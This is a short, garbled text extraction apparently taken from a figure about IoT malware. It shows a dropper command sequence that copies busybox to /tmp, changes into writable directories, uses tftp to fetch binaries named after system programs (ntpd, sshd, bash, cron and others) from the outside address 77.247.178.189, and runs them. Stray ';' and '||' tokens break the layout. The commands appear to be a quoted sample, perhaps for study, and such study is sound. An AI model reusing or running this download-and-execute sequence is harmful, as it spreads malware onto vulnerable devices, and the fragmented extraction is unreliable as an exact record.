 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r ntpd -g 77.247.178.189 tftp -r sshd -g 77.247.178.189 tftp -r openssh -g 77.247.178.189 tftp -r bash -g 77.247.178.189 tftp -r tftp -g 77.247.178.189 tftp -r wget -g 77.247.178.189 tftp -r cron -g 77.247.178.189 tftp -r ftp -g 77.247.178.189 tftp -r pftp -g 77.247.178.189 tftp -r sh -g 77.247.178.189
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox